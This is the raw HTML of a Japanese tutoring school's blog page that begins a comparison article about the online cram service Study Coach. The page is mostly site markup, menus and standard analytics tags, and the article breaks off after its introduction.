h2:before{--wpr-bg-2186abf7-7ed2-4941-9637-2d2c374ac513: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"2186abf7-7ed2-4941-9637-2d2c374ac513","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_direct h2","style":".detail .d_direct h2:before{--wpr-bg-20dba46d-15a6-476b-9aba-01193c756a9c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"20dba46d-15a6-476b-9aba-01193c756a9c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_area h2","style":".detail .d_area h2:before{--wpr-bg-3ad37b3e-79ad-4a57-b69c-9a7cd22610aa: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"3ad37b3e-79ad-4a57-b69c-9a7cd22610aa","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area h2","style":".detail .d_area h2:before{--wpr-bg-ed991198-bd2f-47c7-88ed-440e14586059: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"ed991198-bd2f-47c7-88ed-440e14586059","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area_bl h3","style":".detail .d_area_bl h3:before{--wpr-bg-14eab472-4726-4853-aa5f-e5d53a665329: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"14eab472-4726-4853-aa5f-e5d53a665329","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl h3","style":".detail .d_area_bl h3:before{--wpr-bg-d4449121-93b6-4f73-b5b7-c8290b99fec4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"d4449121-93b6-4f73-b5b7-c8290b99fec4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h3","style":".detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-3f11601f-a2b1-4ea6-8851-ae0b492628cb: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"3f11601f-a2b1-4ea6-8851-ae0b492628cb","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h3","style":".detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-cd2b0622-0544-467b-9224-1c42a9bbeaa4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"cd2b0622-0544-467b-9224-1c42a9bbeaa4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h3","style":".detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-8051e68a-eb00-44fb-9193-395bd2afd3fd: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"8051e68a-eb00-44fb-9193-395bd2afd3fd","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h3","style":".detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-98c98e85-ae10-47c2-a972-e9845fe0f9bc: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"98c98e85-ae10-47c2-a972-e9845fe0f9bc","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_mem h2","style":".detail .d_mem h2:before{--wpr-bg-971e7cda-3051-4040-8f12-7280f256723d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"971e7cda-3051-4040-8f12-7280f256723d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem h2","style":".detail .d_mem h2:before{--wpr-bg-f19c4a27-052e-43c4-a195-88511b764080: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"f19c4a27-052e-43c4-a195-88511b764080","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_view h2","style":".detail .d_view h2:before{--wpr-bg-f748a5a8-ee93-464b-8af5-d206c71879ca: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"f748a5a8-ee93-464b-8af5-d206c71879ca","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_view h2","style":".detail .d_view h2:before{--wpr-bg-f1850a05-8f5b-4330-84f5-db0651d3e563: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"f1850a05-8f5b-4330-84f5-db0651d3e563","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_image_dimensions wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BS96K"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
  <div data-rocket-location-hash="44b511ddb405a9c0adee749973806391" id="page" class="container">
    <header data-rocket-location-hash="7817eddd3f244755bfa46ea97a900b70" id="header" class="header">
      <div data-rocket-location-hash="4d99d0e9c854386967c01af3022e0d39" class="header_top">
  <div class="header_top_row row">
    <div class="header_top_row_l">
                      <p class="cls_h1">
          <a href="https://testea.net/">
            <picture>
              <source media="(max-width:768px)" data-lazy-srcset="https://testea.net/wp-content/themes/testea/renew/common/images/logo_sp@2x.png">
              <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="中学・高校・大学受験個別指導塾TESTEA（テスティー）" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/logo@2x.png"><noscript><img src="https://testea.net/wp-content/themes/testea/renew/common/images/logo@2x.png" alt="中学・高校・大学受験個別指導塾TESTEA（テスティー）"></noscript>
            </picture>
          </a>
        </p>
          </div>
    <div class="header_top_row_r show_pc">
      <a href="https://testea.net/inquiry/"><span>受験相談/体験授業はこちら</span></a>
    </div>
    <div class="header_top_row_menubar show_sp" id="icon_nav">
      <!-- <figure>
        <img width="35" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2032'%3E%3C/svg%3E" alt="menu" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/menu_bar.svg"><noscript><img width="35" height="32" src="https://testea.net/wp-content/themes/testea/renew/common/images/menu_bar.svg" alt="menu"></noscript>
        <figcaption>メニュー</figcaption>
      </figure> -->
      <div class="_wrap">
        <div class="icon_menu">
          <div class="icon_inner"></div>
        </div>
        <p>メニュー</p>
      </div>
    </div>
  </div>
</div>
<nav class="header_nav" id="nav">
  <ul class="row">
    <li class="show_sp">
      <a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a>
    </li>
	
    <li class="show_pc">
      <a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
            <li><a href="https://testea.net/introduction/" class="icon_pen">テスティーとは</a></li>
            <li><a href="https://testea.net/handashiki/">はんだ式勉強法</a></li>
          </ul>
        </div>
      </div>
    </li>
	<li class="show_sp"><a href="https://testea.net/handashiki/" class="icon_denkyuu">はんだ式<br>勉強法</a></li>
    <li>
      <a href="https://testea.net/teachers/" class="icon_person">講師紹介</a>
    </li>
    <li class="show_pc">
      <a href="javascript:void(0)" class="icon_book">コース案内 </a>
      <div class="pos show_pc">
        <div class="row corse_sub">
          <ul>
            <li>
              <a href="https://testea.net/elementary/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_01@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_01@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>小1〜小6</dt>
                  <dd>
                    <h4>小学生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/junior/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_02@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_02@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>中1〜中3</dt>
                  <dd>
                    <h4>中学生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/high/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_03@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_03@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                                   <dt>高1〜高3<br>既卒</dt>
                  <dd>
                    <h4>高校生の<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <li>
              <a href="https://testea.net/webko/">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_00@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_00@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>全学年対象</dt>
                  <dd>
                    <h4>オンライン<br>個別指導</h4>
                  </dd>
                </dl>
              </a>
            </li>
            <!-- <li>
              <a href="https://testea.net/corse/#sec4">
                <figure>
                  <img width="236" height="219" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20219'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/book_04@2x.jpg"><noscript><img width="236" height="219" src="https://testea.net/wp-content/themes/testea/renew/common/images/book_04@2x.jpg" alt=""></noscript>
                </figure>
                <dl>
                  <dt>高1〜高3</dt>
                  <dd>
                    <h4>AO入試<br>対策講座</h4>
                  </dd>
                </dl>
              </a>
            </li> -->
          </ul>
        </div>
      </div>
    </li>
    <li class="show_sp"><a href="https://testea.net/mailmagazine/" class="icon_mail">メルマガ登録</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/elementary/">小学生コース</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/junior/">中学生コース</a></li>
    <li class="show_sp"><a class="icon_book" href="https://testea.net/high/">高校生コース</a></li>
    <li class="show_sp"><a class="icon_web" href="https://testea.net/webko/">WEB個<br>（オンライン指導）</a></li>
    <li>
      <a href="https://testea.net/school/" class="icon_house">校舎情報 </a>
      <div class="pos show_pc">
        <div class="row school_sub">
          <ul>
            <li><a href="https://testea.net/testeaplus/">
                <figure>
                  <span><img width="722" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20722%20406'%3E%3C/svg%3E" alt="school 12" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_12@2x.jpg"><noscript><img width="722" height="406" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_12@2x.jpg" alt="school 12"></noscript></span>
                  <figcaption>テスティー+（プラス）</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/ichigaya/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school_11" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_11@2x.jpeg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_11@2x.jpeg" alt="school_11"></noscript></span>
                  <figcaption>市ヶ谷校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/hatsudai/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 10" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_10@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_10@2x.jpg" alt="school 10"></noscript></span>
                  <figcaption>初台校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/tamachi/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 09" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_09@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_09@2x.jpg" alt="school 09"></noscript></span>
                  <figcaption>田町校</figcaption>
                </figure>
              </a></li>

            <li><a href="https://testea.net/school/kugayama/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 02" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_02@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_02@2x.jpg" alt="school 02"></noscript></span>
                  <figcaption>久我山校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/nishieifuku/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 03" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_03@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_03@2x.jpg" alt="school 03"></noscript></span>
                  <figcaption>西永福校</figcaption>
                </figure>
              </a></li>
            <!--
            <li><a href="https://testea.net/school/shimotakaido/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 04" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_04@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_04@2x.jpg" alt="school 04"></noscript></span>
                  <figcaption>下高井戸校</figcaption>
                </figure>
              </a></li>
-->
            <li><a href="https://testea.net/school/komagome/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 05" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_05@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_05@2x.jpg" alt="school 05"></noscript></span>
                  <figcaption>駒込校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/hiyoshi/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 06" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_06@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_06@2x.jpg" alt="school 06"></noscript></span>
                  <figcaption>日吉校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/jiyugaoka/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 07" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_07@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_07@2x.jpg" alt="school 07"></noscript></span>
                  <figcaption>自由が丘校</figcaption>
                </figure>
              </a></li>
            <li><a href="https://testea.net/school/online/">
                <figure>
                  <span><img width="361" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20361%20203'%3E%3C/svg%3E" alt="school 08" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/house_08@2x.jpg"><noscript><img width="361" height="203" src="https://testea.net/wp-content/themes/testea/renew/common/images/house_08@2x.jpg" alt="school 08"></noscript></span>
                  <figcaption>オンライン校</figcaption>
                </figure>
              </a></li>
          </ul>
          <div class="btn"><a href="https://testea.net/school/">校舎一覧</a></div>
        </div>
      </div>
    </li>
    <li class="show_pc">
      <a href="https://testea.net/successful/" class="icon_flower">合格実績・体験記</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
                       <li><a href="https://testea.net/successful/">合格実績・受験体験記一覧</a></li>
            <li><a href="https://testea.net/successful/gokaku/">合格実績</a></li>
                       <li><a href="https://testea.net/successful/experiences/">受験体験記</a></li>
          </ul>
        </div>
      </div>
    </li>
    <!--<li class="show_sp"><a href="https://testea.net/blog-handa/" class="icon_blog">塾長ブログ</a></li>-->
	<li class="show_sp"><a href="https://testea.net/successful/" class="icon_flower">合格実績<br>受験体験記</a></li>
    <li class="show_pc">
      <a href="https://testea.net/qa/" class="icon_question"><!--コラム・Q&amp;A-->コンテンツ</a>
      <div class="pos show_pc">
        <div class="row successful_sub">
          <ul>
            <li> <a href="/chugaku-juken/" class="icon_question">中学受験ナビ</a></li>
            <li> <a href="/koukou-juken/" class="icon_question">高校受験ナビ</a></li>
            <li> <a href="/daigaku-juken/" class="icon_question">大学受験ナビ</a></li>
            <li> <a href="https://testea.net/entrance_exam/junior_high_school/" class="icon_question">中学受験コラム</a></li>
            <li> <a href="https://testea.net/qa/" class="icon_question">よくある質問</a></li>
            <li> <a href="https://testea.net/glossary/" class="icon_question">用語集</a></li>
          </ul>
        </div>
      </div>
    </li>
  </ul>
  <!--
  <div class="header_nav_inquiry show_sp">
    <a href="https://testea.net/inquiry/"><span>無料相談/資料請求はこちら</span></a>
  </div>
-->
  <div class="header_nav_btn _close show_sp"><a href="">close</a></div>
</nav>    </header>
    <!--- Kuzen クリックタグ、CVタグ実装--->
    <script type="text/javascript" charset="utf-8" src="https://cdn.penglue.jp/clients/29d0e683-8d2b-4d3c-b0bc-c2b4986d171e/public/click/click.js"></script>

    <!--- GEO targeting DMP tag--->
    <script type="text/javascript">
      var _fout_queue = _fout_queue || {};
      if (_fout_queue.segment === void 0) _fout_queue.segment = {};
      if (_fout_queue.segment.queue === void 0) _fout_queue.segment.queue = [];

      _fout_queue.segment.queue.push({
        'user_id': 45611
      });

      if (_fout_queue.redirect === void 0) _fout_queue.redirect = {};
      _fout_queue.redirect['is_redirect'] = true;

      (function() {
        var el = document.createElement('script');
        el.type = 'text/javascript';
        el.async = true;
        el.src = 'https://js.fout.jp/segmentation.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(el, s);
      })();
    </script>
    <!-- end header --><main data-rocket-location-hash="6e5961a7f07002a87d72c3d55c699759">
  <section data-rocket-location-hash="419ce466dc82d69af93f764869f7c7e7" class="st_media">
    <div class="ttl">
      <div class="ttl_main">
        <div class="row">
          <div class="ttl_main_tt">
                        <p class="single_ttl">オンライン校ブログ</p>
            <div class="brecrumb">
              <ul>
                                <li><a href="https://testea.net/">ホーム</a></li>
                <li><a href="https://testea.net/school/online/">オンライン校</a></li>
                <li><a href="https://testea.net/school/online/blog-ol/">オンライン校ブログ</a></li>
                <li>スタディーコーチをご紹介！スタディーコーチの評判口コミ、合格実績、費用まとめ</li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <figure>
                                                        		            <img width="1875" height="1250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201875%201250'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/school/images/online/tt_img.jpeg"><noscript><img width="1875" height="1250" src="https://testea.net/wp-content/themes/testea/renew/school/images/online/tt_img.jpeg" alt=""></noscript>
              </figure>
    </div>
    <div class="main">
      <div class="row">
        <div class="main_wrap">
          <style>
@media screen and (min-width: 769px) {
  /* position:sticky のため、祖先の overflow:hidden を解除（.container に指定あり） */
  #page.container {
    overflow: visible;
  }
  .main_wrap_aside {
    position: sticky;
    top: 70px;
    align-self: flex-start;
  }
}
</style>
<aside class="main_wrap_aside">
  <div class="sidebar sb_pass">
    <div class="sb_pass_list">
      <ul>
        <li>
          <a href="https://testea.net/blog-handa/">
            <figure>
              <img width="430" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20216'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images/blog_bnr.jpg"><noscript><img width="430" height="216" src="https://testea.net/wp-content/themes/testea/renew/images/blog_bnr.jpg" alt=""></noscript>
            </figure>
          </a>
        </li>
        <ul>

          <li>
            <a href="https://testea.net/mailmagazine/">
              <figure>
                <img width="1584" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201584%20672'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images/sidemenu_bnr2.png"><noscript><img width="1584" height="672" src="https://testea.net/wp-content/themes/testea/renew/images/sidemenu_bnr2.png" alt=""></noscript>
              </figure>
            </a>
          </li>

    </div>
  </div>
  <div class="sidebar sb_lesson">
    <h2>コース案内</h2>
    <div class="sb_lesson_list">
      <ul>
        <li>
          <a href="/elementary/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img01.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img01.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>小1〜小6</dt>
              <dd>
                <h4>小学生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/junior/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img02.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img02.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>中1〜中3</dt>
              <dd>
                <h4>中学生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/high/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img03.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img03.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>高1〜高3<br>既卒</dt>
              <dd>
                <h4>高校生の<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
        <li>
          <a href="/webko/">
            <figure>
              <img width="475" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20440'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img00.jpg"><noscript><img width="475" height="440" src="https://testea.net/wp-content/themes/testea/renew/common/images/lesson_img00.jpg" alt=""></noscript>
            </figure>
            <dl>
              <dt>全学年対象</dt>
              <dd>
                <h4>オンライン<br>個別指導</h4>
              </dd>
            </dl>
          </a>
        </li>
 
      </ul>
    </div>
  </div>

  <div class="sidebar sb_pass">
    <div class="sb_pass_list">
      <ul>
        <li>
          <a href="/webko/">
            <figure>
              <img width="1000" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20500'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images_webp/pass_img02_v1.webp"><noscript><img width="1000" height="500" src="https://testea.net/wp-content/themes/testea/renew/common/images_webp/pass_img02_v1.webp" alt=""></noscript>
            </figure>
          </a>
        </li>
      </ul>
    </div>
  </div>
</aside>          <div class="main_wrap_ct">
            <article class="b_detail">
              <time datetime="2023-04-29">2023.04.29</time>
              <h1 class="ttl_dt">スタディーコーチをご紹介！スタディーコーチの評判口コミ、合格実績、費用まとめ</h1>
              <div class="b_detail_content">
				  
		  
<style>	.system_article a.word_link_a { text-decoration: none !important;}	.word_link_a{ color:currentColor;text-decoration: none; border-bottom: dotted 1px #aaa; padding-bottom:1px;}</style><p>オンラインの塾をお探しの皆様、こんにちは！<br />
<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾テスティーです。</p>
<p>&nbsp;</p>
<p>まず、今回は<span style="font-size: medium;"><span style="font-size: 12pt;">スタディコーチ</span></span>について、評判や口コミ、合格実績、費用などまとめていきたいと思います。</p>
<p>また、それぞれの詳細について書いた個別記事もございますので、評判や口コミなどの詳細が気になる方はそちらをご参照ください。</p>
<p>&nbsp;</p>
<p><span style="font-size: medium;"><span style="font-size: 12pt;">スタディーコーチ</span></span>が少しでも気になる方の参考になれば幸いです。</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" width="960" height="540" class="alignnone size-full wp-image-12707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20540'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5.jpg 960w, https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5-800x450.jpg 800w, https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5-768x432.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5.jpg" /><noscript><img fetchpriority="high" decoding="async" width="960" height="540" class="alignnone size-full wp-image-12707" src="https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5.jpg" alt="" srcset="https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5.jpg 960w, https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5-800x450.jpg 800w, https://testea.net/wp-content/uploads/2023/04/2bdb18923b5b5453ecc582181023cec5-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<div class="b_detail_content">
<div class="b_detail_content">
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong><span style="font-size: 18pt;">■スタディーコーチ</span></strong></span></p>
<p><img decoding="async" width="1280" height="291" class="alignnone size-full wp-image-12612" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20291'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://testea.net/wp-content/uploads/2023/04/maxresdefault.jpg 1280w, https://testea.net/wp-content/uploads/2023/04/maxresdefault-800x182.jpg 800w, https://testea.net/wp-content/uploads/2023/04/maxresdefault-768x175.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://testea.net/wp-content/uploads/2023/04/maxresdefault.jpg" /><noscript><img decoding="async" width="1280" height="291" class="alignnone size-full wp-image-12612" src="https://testea.net/wp-content/uploads/2023/04/maxresdefault.jpg" alt="" srcset="https://testea.net/wp-content/uploads/2023/04/maxresdefault.jpg 1280w, https://testea.net/wp-content/uploads/2023/04/maxresdefault-800x182.jpg 800w, https://testea.net/wp-content/uploads/2023/04/maxresdefault-768x175.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<div class="b_detail_content">
